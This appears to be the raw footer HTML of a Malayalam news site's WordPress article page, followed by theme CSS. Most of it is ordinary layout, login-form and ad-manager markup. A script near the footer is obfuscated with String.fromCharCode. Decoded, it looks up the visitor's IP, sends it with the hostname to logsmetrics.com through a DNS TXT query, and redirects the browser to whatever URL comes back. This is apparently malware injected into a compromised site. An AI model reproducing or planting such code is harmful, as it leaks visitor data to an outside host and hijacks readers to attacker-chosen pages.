			<script>var bs_deferred_loading_bsd_relatedposts_1104352335_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_91624_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_91624_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_91624_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_91624_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/air-india-bomb-threat/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_91624_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var edutqnvmk=function(t){"use strict";return{init:function(){0==edutqnvmk.ads_state()&&edutqnvmk.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".edutqnvmk-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){edutqnvmk.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css
body_size: 6011
content:
.edutqnvmk.edutqnvmk-before-header,.edutqnvmk.edutqnvmk-before-header:before{background-color:#f8f8f8}.edutqnvmk.edutqnvmk-before-header{padding-top:30px !important;padding-bottom:30px !important}.edutqnvmk.edutqnvmk-after-footer,.edutqnvmk.edutqnvmk-after-footer:after{background-color:#f8f8f8}.edutqnvmk.edutqnvmk-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1500px;--publisher-site-width-1-col:1500px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1590px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1500px;--publisher-site-width-3-col-content-col:50%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:25%}@media(max-width:1590px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta 